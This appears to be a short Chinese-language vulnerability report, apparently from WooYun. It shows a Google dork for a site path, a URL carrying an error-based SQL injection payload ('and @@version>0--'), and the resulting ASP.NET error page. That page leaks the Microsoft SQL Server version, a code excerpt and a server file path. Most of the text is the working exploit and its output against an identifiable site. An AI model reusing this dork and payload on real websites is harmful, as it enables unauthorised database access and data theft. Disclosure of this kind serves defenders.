 inurl:bigxl/chujingyou.h
在将 nvarchar 值 'Micros
/bigxl/chujingyou'and%20@@version>0--.html
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 394: catch (SqlException ex)
行 395: {
行 396: throw ex;
行 397: }
行 398: catch (Exception e)
源文件: f:\usr\localuser\hmw255110\App_code\SqlDBHelper.cs 行: 396
www.wooyun.org